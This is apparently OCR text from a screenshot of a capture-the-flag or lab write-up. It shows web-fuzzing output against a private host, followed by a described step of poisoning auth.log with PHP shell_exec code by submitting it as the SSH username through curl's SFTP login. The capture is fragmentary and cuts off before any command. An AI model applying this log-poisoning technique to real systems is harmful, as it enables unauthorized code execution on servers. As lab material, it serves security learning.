
 :: URL              : http://192.168.5.119/blog-po
 :: Follow redirects : 
false
 :: Calibration      : 
false
 :: Timeout          : 
10
 :: Threads          : 
40
 :: Filter           : Response size: 
0
file                    
[
Status: 200, Size: 2832, W
:: Progress: 
[
4614/4614
]
 :: Job 
[
1/1
]
 :: 
80
 req/sec
Send a bit of PHP shell_exec code to the auth.log but
using curl to submit the code as the SSH username
for an SFTP login. Needed to use curl SFTP instead of
the built in SSH client in kali because the client was
not allowing special characters as a username: